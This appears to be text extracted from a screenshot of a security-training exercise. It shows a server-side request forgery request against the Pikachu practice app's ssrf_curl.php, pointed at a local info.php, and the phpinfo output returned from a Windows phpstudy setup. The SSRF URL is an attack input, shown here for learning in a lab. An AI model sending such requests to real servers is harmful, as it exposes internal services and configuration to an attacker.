 127.0.0.1/pikachu-master/vul/ssrf/ssrf_curl.php?url=http://127.0.0.1/test/ex1/info.php
PHP Version 7.3.4
php
System Windows NT EGGS 10.0 build 19044 (Windows 10) AMD64
Build Date Apr 2 2019 21:50:57
Compiler MSVC15 (Visual C++ 2017)
Architecture x64
Configure Command cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack" "--disable-zts" "--with-pdo-
oci=c:\php-snap-build\deps_aux\oracle\x64\instantclient_12_1\sdk,shared" "--with-oci8-12c=c:\php-snap-
build\deps_aux\oracle\x64\instantclient_12_1\sdk,shared" "--enable-object-out-dir=../obj/" "--enable-com-
dotnet=shared" "--without-analyzer" "--with-pgo"
Server API CGI/FastCGI
Virtual Directory Support disabled
Configuration File (php.ini) Path C:\WINDOWS
Loaded Configuration File F:\server\phpstudy_pro\Extensions\php\php7.3.4nts\php.ini
Scan this dir for additional .ini files (none)
Additional .ini files parsed (none)
PHP API 20180731
PHP Extension 20180731
Zend Extension 320180731
Zend Extension Build API320180731,NTS,VC15
PHP Extension Build API20180731,NTS,VC15
Debug Build no
Thread Safety disabled
Zend Signal Handling disabled
Zend Memory Manager enabled